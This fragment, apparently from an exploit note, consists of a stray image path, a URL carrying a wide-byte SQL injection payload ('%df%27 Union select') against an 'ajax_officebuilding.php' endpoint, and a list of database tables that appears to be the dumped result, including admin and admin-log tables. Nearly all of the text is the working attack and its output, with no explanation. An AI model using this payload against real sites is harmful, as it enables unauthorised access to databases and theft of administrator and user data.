 /plus/ajax_officebuilding.php?act=alphabet&x=1%df%27%20Union%20%20select%201
TRIGGERS
USER_PRIVILEGES
VIEWS
qs_ad
qs_ad_category
qs_admin
qs_admin_log
qs_article
qs_article_category
qs_article_property
qs_captcha
qs_category
qs_category_district
qs_category_group
qs_category_jobs
qs_company_down_resume
qs_company_favorites